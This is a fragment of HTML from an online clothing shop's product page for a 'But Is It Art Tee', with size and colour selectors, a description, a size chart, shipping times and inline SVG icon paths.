        <a class="productView-options-toggle" 
            data-collapsible="productView-options-297" 
            data-collapsible-disabled-breakpoint="medium"
            data-collapsible-disabled-state="closed"
            data-group-collapsible="main">
            <span class="is-srOnly">Add to Bag</span>
            <i class="icon on" aria-hidden="true"><svg><use xlink:href="#icon-cart-add" /></svg></i>
            <i class="icon off" aria-hidden="true"><svg><use xlink:href="#icon-close" /></svg></i>
        </a>

        <div class="productView-options-content" id="productView-options-297">
            <a class="mobile-panel-close" data-collapsible="productView-options-297" data-group-collapsible="main"><svg><use xlink:href="#icon-close" /></svg></a>

            <form class="form form--addToCart" method="post" action="https://cosmiquestudio.com/cart.php" enctype="multipart/form-data" data-cart-item-add>
                <div class="productView-options-panel-body" data-lock-body-scroll>
                    <input type="hidden" name="action" value="add">
                    <input type="hidden" name="product_id" value="297"/>
    
                    <div class="productView-optionsGrid">
                        <div data-product-option-change>
                                <div class="form-field" data-product-attribute="set-select">
    <select class="form-select form-select--small" name="attribute[470]" id="1444" required>
        <option value="">Color</option>
            <option data-product-attribute-value="1444" value="1444" selected>White</option>
    </select>
</div>

                                <div class="form-field" data-product-attribute="set-select">
    <select class="form-select form-select--small" name="attribute[471]" id="1445" required>
        <option value="">Size</option>
            <option data-product-attribute-value="1445" value="1445" selected>S</option>
            <option data-product-attribute-value="1446" value="1446" >M</option>
            <option data-product-attribute-value="1447" value="1447" >L</option>
            <option data-product-attribute-value="1448" value="1448" >XL</option>
            <option data-product-attribute-value="1449" value="1449" >XXL</option>
    </select>
</div>

                        </div>
    
    
                        <div class="form-field form-field--stock u-hiddenVisually">
                            <label class="form-label form-label--alternate">
                                Current Stock:
                                <span data-product-stock></span>
                            </label>
                        </div>
                    </div>

                    <div class="alertBox productAttributes-message" style="display:none">
                        <div class="alertBox-column alertBox-icon">
                            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
                        </div>
                        <p class="alertBox-column alertBox-message"></p>
                    </div>
                    <!-- snippet location product_addtocart -->
                    
                </div>

                    <div class="form-action-group _addToCartVisibility">
        <div class="form-action">
            <input id="form-action-addToCart" data-wait-message="Adding to bag..." class="button button--primary" type="submit"
                value="Add to Bag" >
        </div>
</div>
            </form>
            <div class="productView-priceShareWrapper">

                <div class="productView-wishlist">
                    <form action="/wishlist.php?action=add&amp;product_id=297" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown-297" aria-expanded="false" data-dropdown="wishlist-dropdown-297">
        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
        <span>Add to Wishlist</span>
    </a>
    <ul aria-hidden="true" class="dropdown-menu wishlist-dropdown" data-dropdown-content id="wishlist-dropdown-297" tabindex="-1">
        
        <li>
            <input class="button" type="submit" value="Add to My Wishlist">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=297">Create New Wishlist</a>
        </li>
    </ul>
</form>
                </div>
                <div class="productView-share">
                    <a class="productView-share-toggle" href="#" data-dropdown="productView-share-dropdown-297">
                        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-share" /></svg></i>
                        <span>Share</span>
                    </a>
                    <div class="productView-share-dropdown" data-dropdown-content id="productView-share-dropdown-297">
                        


<div class="addthis_toolbox">
        <ul class="socialLinks socialLinks--colors socialLinks--black">
                <li class="socialLinks-item socialLinks-item--facebook">
                    <a class="socialLinks__link icon icon--facebook"
                    title="Facebook"
                    href="https://facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcosmiquestudio.com%2Fbut-is-it-art-tee%2F"
                    target="_blank"
                    rel="noopener"
                    
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use xlink:href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--twitter">
                    <a class="socialLinks__link icon icon--twitter"
                    href="https://twitter.com/intent/tweet/?text=But%20Is%20It%20Art%20Tee%20-%20Cosmique%20Studio&amp;url=https%3A%2F%2Fcosmiquestudio.com%2Fbut-is-it-art-tee%2F"
                    target="_blank"
                    rel="noopener"
                    title="Twitter"
                    
                    >
                        <span class="aria-description--hidden">Twitter</span>
                        <svg>
                            <use xlink:href="#icon-twitter"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--pinterest">
                    <a class="socialLinks__link icon icon--pinterest"
                    title="Pinterest"
                    href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcosmiquestudio.com%2Fbut-is-it-art-tee%2F&amp;description=But%20Is%20It%20Art%20Tee%20-%20Cosmique%20Studio"
                    target="_blank"
                    rel="noopener"
                    
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg>
                            <use xlink:href="#icon-pinterest"/>
                        </svg>
                    </a>
                                    </li>
        </ul>
</div>

                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="productView-banner productView-banner--1" id="chiara-productpage-banner1"></section>
    <section class="productView-banner productView-banner--2" id="chiara-productpage-banner2"></section>




    

        

   


    <section class="productView-desc productView-desc--right productView-tab-content is-active" id="product-tab-desc-297">
        <div class="extra-info-container">
            <div class="extra-info-row">
                <div class="extra-info-col">
                    <img src="https://cdn.shopify.com/s/files/1/0530/0577/9130/files/carrinha-08.svg?v=1621611389" width="40px" height="15px">
                    <span>FREE WW. SHIPPING</span>
                </div>
                <div class="extra-info-col">
                    <img src="https://cdn.shopify.com/s/files/1/0266/0731/files/ethically-12.svg?v=1621608157" width="40px" height="15px">
                    ETHICALLY MADE
                </div>
            </div>
            <div class="extra-info-row">
                <div class="extra-info-col">
                    <img src="https://cdn.shopify.com/s/files/1/0268/4449/5987/files/return-11.svg?v=1620820321" width="40px" height="15px">
                    30 DAYS RETURN POLICY
                </div>
                <div class="extra-info-col">
                    <img src="https://cdn.shopify.com/s/files/1/0530/0577/9130/files/cifrao-13.svg?v=1621611389" width="40px" height="15px">
                    NO DUTIES UP TO $800
                </div>
            </div>
        </div>
            <article class="productInfo-accordion__description" data-section-type="product-info">
                <h5 class="product-info-heading" 
                    data-collapsible="product-info-details"
                    data-collapsible-disabled-state="open"
                    data-collapsible-enabled-state="closed">Description</h5>
                <ul class="product-info-list" id="product-info-details">
                    <div style="text-align: left;">But Is It Art Tee is a stylish and thought-provoking addition to any wardrobe. Made from 100% cotton, this <strong>comfortable</strong> and <strong>durable</strong> t-shirt features a black and white design with the phrase "But Is It Art?" emblazoned across the front. Perfect for art enthusiasts, this t-shirt is a great conversation starter and makes a bold statement about the nature of art and its role in society. Show off your love for art with this unique aesthetic tee.</div>
<div style="text-align: left;">&nbsp;</div>
<div style="text-align: left;"><span style="font-weight: 600;">Collar:</span> O-Neck<br /><span style="font-weight: 600;">Material:</span> 100% Cotton<br /><span style="font-weight: 600;">Clothing Length:</span> Regular<br /><span style="font-weight: 600;">Gender:</span> Unisex<br /><br /></div>
<table dir="ltr" style="width: 234.8px; border: 1px solid #000000; font-size: 15px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border-radius: 5px; margin-bottom: 20px; color: #444444; font-family: 'Gill Sans Nova', sans-serif; letter-spacing: 1px; margin-left: auto; margin-right: auto;" border="1" cellspacing="0" cellpadding="0"><colgroup> <col width="66" /> <col width="76" /> <col width="67" /> <col width="67" /> </colgroup>
<tbody>
<tr>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; border-top-left-radius: 5px; width: 58px; text-align: center;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Size&quot;}">Size</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 73px; text-align: center;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Shoulder&quot;}">Shoulder</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 28px; text-align: center;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Lenght&quot;}">Bust</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; border-top-right-radius: 5px; width: 79.8px; text-align: center;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Chest&quot;}">Length</td>
</tr>
<tr style="background: #ffff07;">
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 58px; text-align: center;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;S&quot;}">S</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 73px; text-align: center;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:40}">41</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 28px; text-align: center;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:64}">92</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 79.8px; text-align: center;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:92}">66</td>
</tr>
<tr>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 58px; text-align: center;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;M&quot;}">M</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 73px; text-align: center;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:41}">44</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 28px; text-align: center;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:66}">100</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 79.8px; text-align: center;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:96}">69</td>
</tr>
<tr style="background: #ffff07;">
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 58px; text-align: center;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;L&quot;}">L</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 73px; text-align: center;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:42}">47</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 28px; text-align: center;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:68}">106</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 79.8px; text-align: center;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:100}">72</td>
</tr>
<tr>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 58px; text-align: center;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;L&quot;}">XL</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 73px; text-align: center;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:42}">51</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 28px; text-align: center;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:68}">112</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 79.8px; text-align: center;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:100}">74</td>
</tr>
<tr style="background: #ffff07;">
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; border-bottom-left-radius: 5px; width: 58px; text-align: center;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;L&quot;}">XXL</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 73px; text-align: center;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:42}">53</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 28px; text-align: center;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:68}">118</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; border-bottom-right-radius: 5px; width: 79.8px; text-align: center;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:100}">76</td>
</tr>
</tbody>
</table>
                    <!-- snippet location product_description -->
                </ul>
            </article>
           
            <article class="productInfo-accordion__description" data-section-type="product-info" id="product-info-sizing-container">
                <h5 class="product-info-heading" 
                    data-collapsible="product-info-sizing"
                    data-collapsible-disabled-state="open"
                    data-collapsible-enabled-state="closed">SIZE CHART</h5>
                <ul class="product-info-list" id="product-info-sizing"></ul>
            </article>

            <article class="productInfo-accordion__description" data-section-type="product-info" id="product-info-shipping-container">
                <h5 class="product-info-heading" 
                    data-collapsible="product-info-shipping"
                    data-collapsible-disabled-state="open"
                    data-collapsible-enabled-state="closed">SHIPPING & RETURNS</h5>
                <div class="product-info-list" id="product-info-shipping">
                    <div class="shipping-title">
                        <div>SHIPPING</div>
                    </div>
                    <div class="shipping-row">
                        <div>USA</div>
                        <div class="days">3-14 WORKING DAYS</div>
                    </div>
                    <div class="shipping-row">
                        <div>EUROPE</div>
                        <div class="days">3-18 WORKING DAYS</div>
                    </div>
                    <div class="shipping-row">
                        <div>AUSTRALIA</div>
                        <div class="days">6-20 WORKING DAYS</div>
                    </div>
                    <div class="shipping-row">
                        <div>REST OF THE WORLD</div>
                        <div class="days">8-18 WORKING DAYS</div>
                    </div>
                    <p>We take care that all orders placed before 2PM are shipped within the same business day. For more detailed <a href="/shipping-delivery/">shipping info click here.</a> </p>
                </div>
            </article>

            <article class="productInfo-accordion__description" data-section-type="product-info">
                <h5 class="product-info-heading" 
                    data-collapsible="product-info-ethical"
                    data-collapsible-disabled-state="open"
                    data-collapsible-enabled-state="closed">ETHICAL FASHION</h5>
                <ul class="product-info-list" id="product-info-ethical">
                    <span>All our products are made with love & respect for the planet and the humans on it.</span>
                    <div class="ethical-icons">
                        <?xml version="1.0" encoding="UTF-8"?>
                        <!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 20010904//EN' 'http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd'>
                        <svg width="2994pt" height="584pt" version="1.0" viewBox="0 0 2994 584" xmlns="http://www.w3.org/2000/svg">
                            <metadata>Created by potrace 1.16, written by Peter Selinger 2001-2019</metadata>
                            <g transform="translate(0 584) scale(.1 -.1)">
                                <path
                                    d="m18825 5139c-84-12-200-53-275-97-86-49-217-180-257-257-57-109-66-155-67-324l-1-154-52-35c-57-38-70-72-34-91 15-8 31-2 79 30l61 41 83-35c118-51 189-67 296-67 168 0 327 72 462 209 144 147 232 350 262 603 14 114 11 120-66 143-135 41-345 55-491 34zm414-93 73-18-6-62c-16-144-79-330-147-437-55-87-120-152-205-209-150-99-309-121-476-66-137 45-137 42-23 121l97 68 145-42c155-45 173-44 173 5 0 21-10 26-82 48-46 14-95 28-111 32-15 3-29 9-32 13-2 4 35 35 84 68l87 61 100-24c120-29 140-30 154-4 16 30-15 53-93 69-37 7-67 16-67 20 0 3 43 35 95 71 97 66 116 90 95 115s-42 17-137-50c-51-36-94-65-97-65s-4 39-3 88c2 85 1 87-22 90-13 2-27 0-32-5s-14-47-19-94c-18-155-12-142-106-209-46-33-86-60-89-60s-2 53 1 118c6 104 5 119-10 132-28 22-50 1-58-56-4-27-11-96-15-154l-8-105-95-66c-52-37-98-65-102-63-12 8-10 176 3 236 44 209 239 389 483 444 86 19 347 13 445-10z" />
                                <path
                                    d="m26555 5041c-51-23-101-79-114-128-6-21-11-86-11-145v-108h-538-539l-44-23c-24-13-57-43-74-66l-30-43-6-1222 27-53c38-78 84-106 188-113l81-5 3-187 2-187 27-20c57-46 68-39 298 189l211 210h500 501l44 23c24 13 58 43 74 66 29 41 30 47 33 172l4 129h206 207l205-205c170-170 210-205 233-205 75 0 87 34 87 245v162l71 7c104 9 162 44 200 119 19 36 19 62 17 656l-3 619-30 43c-16 23-50 53-74 66l-44 23h-836c-787 0-838-2-876-19zm1732-77c65-47 63-29 63-664 0-528-1-578-18-609-30-61-62-76-165-79-51-2-98-9-104-14-10-8-13-61-13-204 0-107-3-194-8-194-4 0-99 92-212 205l-205 205h-499c-483 0-501 1-542 20-77 38-74 12-74 677 0 538 1 591 17 613 23 33 42 48 78 59 18 6 362 9 842 8 804-2 812-2 840-23zm-1855-833 3-459 30-44c17-23 51-54 75-68 44-25 48-25 314-28l268-3-4-114c-4-104-6-116-31-149-17-22-41-39-65-46-23-6-222-10-532-10l-495-1-420-406-10 402-100 6c-73 4-107 10-128 24-58 38-57 21-57 667 0 577 1 594 20 626 38 62 32 61 607 62h522l3-459z" />
                                <path
                                    d="m27387 4729c-94-15-172-83-197-170-12-42-5-66 22-75 25-7 58 25 58 56 0 27 49 80 87 96 52 22 151 18 203-8 68-35 92-83 88-179-3-66-7-81-32-113-35-46-80-74-160-101l-61-20-6-194 26-7c37-9 49 8 55 78l5 60 46 18c156 59 238 195 209 344-16 79-30 105-85 154-61 54-160 78-258 61z" />
                                <path
                                    d="m26172 4348c-9-9-12-105-12-370 0-337 1-358 18-367 14-7 25-6 40 5 22 15 22 18 22 364 0 304-2 351-16 364-19 19-36 20-52 4z" />
                                <path
                                    d="m1665 5036c-292-58-515-235-655-521-71-144-90-217-90-350 0-236 82-437 250-613 39-41 50-59 50-86 0-72 98-172 179-183 35-5 41-9 41-29 0-93 109-205 201-208 35-1 39-3 39-26 1-62 79-165 143-189 16-6 45-11 66-11 37 0 39-1 44-38 10-81 96-168 175-179 61-8 108 13 181 82l66 63 82-73c105-94 161-113 241-79 71 29 131 110 132 177 0 25 3 27 45 27 104 0 195 91 195 193 0 33 2 35 41 40 82 11 155 85 166 167 6 40 6 40 51 40 89 0 168 61 192 150 7 26 22 43 57 65 77 48 210 182 260 262 144 232 163 566 46 798-127 250-354 439-613 511-91 26-338 26-430 1-94-26-255-108-325-165l-61-50-64 50c-94 71-229 135-335 158-121 27-281 33-370 16zm1465-66c166-22 337-104 469-224 101-93 215-280 247-406 24-93 15-308-16-405-53-167-142-288-290-397l-37-28-346 348c-190 191-346 352-346 357-1 6 9 13 22 16 49 13 96 46 190 133 80 74 97 96 95 116-2 17-10 26-26 28-17 3-47-19-120-86-140-129-133-126-338-124l-172 2-101-109c-56-60-116-116-135-125-70-33-136-14-186 56-40 55-41 108-1 169 44 68 496 510 569 557 106 68 205 103 352 126 47 7 95 5 170-4zm-1088-29c94-25 182-68 271-134l68-50-199-201c-119-120-208-218-221-244-33-65-38-129-14-183 47-105 137-166 231-156 75 8 125 42 226 151l88 96h97 96l367-367c392-392 395-397 368-463-21-51-69-76-138-72-15 1-118 95-310 282-158 154-293 279-301 278-7-2-20-13-29-26-15-22-9-29 262-300l276-278v-45c0-51-18-82-60-104-38-20-79-19-112 3-15 9-142 129-282 265-204 199-260 248-278 245-16-2-24-11-26-28-2-22 38-66 255-280 142-140 266-266 275-280 42-60 6-148-71-171-31-9-43-8-71 6-19 10-123 103-232 207-204 196-224 209-252 166-9-15 17-46 186-215 108-109 201-208 207-220 37-73-25-163-112-163-30 0-49 12-119 73l-84 73 18 39c32 72 21 135-35 193-42 45-97 72-144 72-38 0-38 0-40 44-2 57-22 95-74 139-40 35-127 65-149 52-6-4-10 6-10 27-1 96-104 198-200 198-28 0-30 2-30 40 0 46-26 104-62 137-32 30-107 63-144 63-56 0-129-47-214-138l-81-86-32 39c-156 187-208 321-209 540-1 94 3 121 26 190 58 169 162 329 280 427 80 67 220 140 326 168 97 26 294 22 412-9zm-452-1226c64-33 88-102 56-163-8-15-52-64-99-109-76-74-89-83-122-83-71 0-144 85-130 150 7 32 110 149 169 192 43 31 83 35 126 13zm213-229c46-19 87-70 87-109 0-43-23-78-112-169-56-57-84-78-111-83-45-9-88 14-122 62-27 41-31 76-12 109 27 47 144 165 181 184 49 24 48 24 89 6zm240-227c68-35 99-97 77-153-15-41-179-201-213-210-59-14-147 61-147 127 0 43 22 75 102 153 99 97 128 110 181 83zm270-254c13-8 29-27 35-41 30-63 4-113-112-221-55-52-73-63-102-63-43 0-77 22-104 65-34 55-27 85 35 158 113 132 168 155 248 102z" />
                                <path
                                    d="m9265 5011c-69-32-136-100-168-169-17-38-21-67-22-147 0-97 2-104 37-175 49-99 124-179 334-360 140-121 180-150 204-150s59 25 172 122c335 286 417 404 406 583-8 126-78 238-182 293-45 24-62 27-146 27-107 0-146-14-213-80l-37-36-50 44c-92 83-223 102-335 48zm190-52c52-15 102-51 144-106 18-23 41-43 51-43s34 22 54 49c51 72 113 105 195 105 105 0 181-50 229-152 20-45 24-65 20-130-6-138-64-217-320-442-95-82-175-150-178-150-13 0-329 281-383 340-32 36-72 93-89 128-26 53-31 75-31 135 0 89 24 149 83 206 63 61 144 82 225 60z" />
                                <path
                                    d="m19862 4578c-9-9-12-215-12-865v-853h-105-105v688c0 522-3 691-12 700-17 17-459 17-476 0-9-9-12-178-12-700v-688h-105-105l-2 533-3 532-234 3c-164 2-238-1-247-9-12-9-14-103-14-535v-524h-100-100v341c0 215-4 347-10 360-10 18-24 19-246 19h-234l-10-26c-6-14-10-167-10-360v-334h-93c-91 0-117-8-117-36 0-7 7-20 16-28 14-14 166-16 1528-16 1640 0 1542-3 1534 52-3 22-6 23-120 26l-118 3v852c0 650-3 856-12 865-17 17-459 17-476 0zm408-893v-825l-172 2-173 3-3 823-2 822h175 175v-825zm-700-165v-660h-175-175v660 660h175 175v-660zm-712-162 2-498h-175-175v500 500l173-2 172-3 3-497zm-708-178v-320h-175-175v320 320h175 175v-320z" />
                                <path
                                    d="m7856 4314c-14-14-16-86-16-648 0-478 3-635 12-644s74-12 230-12c201 0 222 2 259 20 40 21 79 71 79 103 0 13 9 17 39 17 56 0 112-23 209-86 48-30 157-100 242-156 181-117 236-146 345-182 99-33 203-42 316-27 137 18 181 33 455 156 240 108 503 225 944 420 96 43 198 93 227 112 137 91 184 211 129 329-53 114-167 157-328 123-29-7-174-56-322-111-147-54-312-114-366-133l-98-34 9 32c23 81 4 176-47 236-61 70-83 75-394 81l-275 5-154 89c-85 49-193 107-240 130l-86 41-604 6-21 44c-44 90-92 105-342 105-156 0-189-3-202-16zm449-86c14-13 30-41 35-63 13-53 12-998 0-1031-17-44-62-54-250-54h-170v585 585h179c172 0 181-1 206-22zm711-136c29-10 148-72 265-137l213-119h265c245-1 269-3 306-21 59-29 85-75 85-147 0-33-7-72-15-88-31-61-41-62-468-69-355-5-391-8-401-23-8-13-7-21 4-32 13-13 80-15 415-17l400-2 140 48c77 26 262 92 410 147 331 123 382 138 465 138 105 0 170-56 170-148 0-54-18-89-69-135-53-48-80-61-596-290-242-107-534-237-650-290-234-106-250-111-394-131-121-17-192-10-312 34-88 32-127 54-416 239-238 152-248 158-323 172-36 6-71 13-77 15-10 3-13 98-13 432 0 236 3 432 7 435 3 4 126 7 272 7 228-1 273-3 317-18z" />
                                <path
                                    d="m7957 2256c-67-25-97-66-97-134 0-71 41-105 165-137 110-28 125-38 125-85 0-30-5-43-22-54-76-47-198-9-198 61 0 21-5 23-46 23h-47l6-37c8-49 34-83 86-111 84-47 243-24 286 42 26 39 31 106 11 144-22 43-46 56-156 87-127 35-157 69-105 120 37 37 106 35 146-4 16-16 29-37 29-45 0-12 10-16 39-16 22 0 43 4 46 10 12 20-32 97-69 120-47 28-145 37-199 16z" />
                                <path
                                    d="m8605 2251c-111-52-165-179-131-312 31-119 110-183 226-183 104 1 168 43 211 139 46 103 25 228-50 306-68 69-171 90-256 50zm191-94c57-62 69-169 28-252-28-56-64-79-124-79-88 0-139 59-148 169-4 56-1 72 22 118 33 68 70 89 140 84 42-4 55-10 82-40z" />
                                <path
                                    d="m9305 2251c-218-101-175-460 60-496 98-14 199 44 229 132 9 25 16 50 16 55 0 4-20 8-44 8-40 0-44-2-49-28-8-42-44-80-85-91-75-21-145 22-172 105-18 52-7 155 19 197 54 88 194 87 231-2 11-28 17-31 57-31 48 0 48-1 23 66-12 31-75 82-117 93-57 16-123 13-168-8z" />
                                <path
                                    d="m15894 2252c-73-35-106-100-84-167 16-48 50-69 161-100 105-30 129-46 129-85 0-45-40-73-105-73-67 0-105 23-119 72-8 29-12 31-53 31-42 0-43-1-37-27 20-86 62-126 153-143 132-25 244 41 244 144 0 82-37 115-167 150-92 24-126 46-126 80 1 84 159 89 188 6 10-27 15-30 51-30s41 3 41 24c0 32-38 86-78 109-49 29-146 33-198 9z" />
                                <path
                                    d="m17197 2256c-67-25-97-66-97-134 0-71 42-105 165-137 111-29 125-39 125-85 0-50-32-74-99-74-63 1-108 26-119 67-7 29-12 32-51 35l-44 3 6-38c14-83 88-135 195-135 119 0 188 45 199 132 7 49-11 94-46 120-15 10-70 30-122 45-126 35-156 69-104 120 37 37 106 35 146-4 16-16 29-37 29-45 0-12 10-16 39-16 22 0 43 4 46 10 12 20-32 97-69 120-47 28-145 37-199 16z" />
                                <path
                                    d="m1447 2253c-4-3-7-114-7-245v-238h45 45v105 105h110 110v40 40h-110-110v60 59l128 3 127 3 3 38 3 37h-169c-93 0-172-3-175-7z" />
                                <path
                                    d="m2031 2022c-50-130-91-240-91-245 0-4 19-7 43-7h43l20 63 20 62h100 99l42-120 48-3c42-3 47-1 41 15-4 10-46 120-94 245l-87 228h-46-46l-92-238zm174 48c15-47 30-91 33-97 3-10-15-13-71-13h-76l37 104c20 58 40 102 43 98 4-4 19-45 34-92z" />
                                <path d="m2627 2253c-4-3-7-114-7-245v-238h45 45v245 245h-38c-21 0-42-3-45-7z" />
                                <path
                                    d="m2990 2016v-246h45 45v100 100h81c76 0 82-2 110-29 25-25 29-37 29-84 0-80 5-87 57-87 39 0 44 2 38 18-4 9-10 50-14 90-6 59-12 77-32 98l-26 26 28 27c57 58 46 166-21 206-30 17-56 20-187 23l-153 4v-246zm296 150c21-30 18-89-6-111-16-15-42-20-110-23l-90-4v82 82l96-4c81-2 98-6 110-22z" />
                                <path d="m9860 2015v-245h45 45v245 245h-45-45v-245z" />
                                <path
                                    d="m10357 2253c-3-4-42-105-87-223s-86-225-91-237c-8-22-6-23 35-23h44l24 63 24 62 192 6 21-56c12-31 21-60 21-65 0-6 22-10 49-10h49l-55 143c-30 78-72 187-93 242l-38 100-45 3c-25 2-47-1-50-5zm87-190 35-103h-75c-74 0-75 1-68 23 17 55 67 188 69 185 2-2 19-49 39-105z" />
                                <path d="m10860 2015v-245h170 170v35 35h-125-125v210 210h-45-45v-245z" />
                                <path
                                    d="m16430 2078c0-204 10-245 68-286 71-51 209-49 272 5 56 47 60 64 60 273v190h-39-39l-4-182c-3-199-8-217-60-239-40-16-116-6-142 20-20 20-21 34-26 209l-5 187-42 3-43 3v-183z" />
                                <path d="m17680 2220v-40h80 80v-205-205h40 40v205 205h80 80v40 40h-200-200v-40z" />
                                <path
                                    d="m18373 2243c-3-10-46-121-94-246l-87-228 90 6 23 60 22 60h98 97l23-60 22-60 47-3 46-3-20 53c-11 29-53 139-93 243l-73 190-47 3c-38 3-48 0-54-15zm92-177c19-53 35-99 35-101 0-3-33-5-74-5h-75l36 106c19 58 37 104 39 102s19-48 39-102z" />
                                <path d="m18880 2015v-245h45 45v245 245h-45-45v-245z" />
                                <path
                                    d="m19247 2253c-4-3-7-114-7-245v-238h45 45l2 174 3 175 108-175 108-174h50 49l-2 243-3 242-42 3-43 3-2-178-3-178-110 178-109 177h-42c-22 0-44-3-47-7z" />
                                <path
                                    d="m19961 2022c-50-130-91-240-91-245 0-4 19-7 43-7h43l20 63 20 62h100 99l42-120 48-3c42-3 47-1 41 15-4 10-46 120-94 245l-87 228h-46-46l-92-238zm177 41c18-51 32-94 32-98 0-3-33-5-74-5h-75l37 104c20 58 40 102 43 98s20-48 37-99z" />
                                <path
                                    d="m20554 2247c-2-7-3-118-2-247l3-235h140c159 1 201 11 241 58 23 28 26 37 22 91s-8 63-43 93c-31 27-35 34-21 39 23 9 46 56 46 94 0 49-25 86-70 104-52 21-308 24-316 3zm274-73c19-13 22-24 20-57-4-54-29-67-130-67h-78v70 70h83c59 0 89-4 105-16zm21-201c32-27 37-73 11-106-21-26-24-27-121-27h-99v75 75h94c75 0 98-4 115-17z" />
                                <path d="m21217 2253c-4-3-7-114-7-245v-238h170 170v35 35h-125-125v210 210h-38c-21 0-42-3-45-7z" />
                                <path
                                    d="m21787 2253c-4-3-7-114-7-245v-238h185 185v35 35h-140-140v70 70h125 125v40 40h-125-125v60 60h135 135v40 40h-173c-96 0-177-3-180-7z" />
                                <path
                                    d="m27346 2246c-57-21-87-46-121-101-25-40-30-61-34-123-4-88 8-133 49-190 42-59 99-86 180-87 53 0 73 5 112 27 51 31 86 79 95 133l6 35h-39c-37 0-40-3-62-49-59-129-220-95-253 54-15 69 0 151 37 195 30 35 89 55 137 46 37-7 87-54 87-82 0-10 13-14 45-14 53 0 57 11 23 72-44 78-169 118-262 84z" />
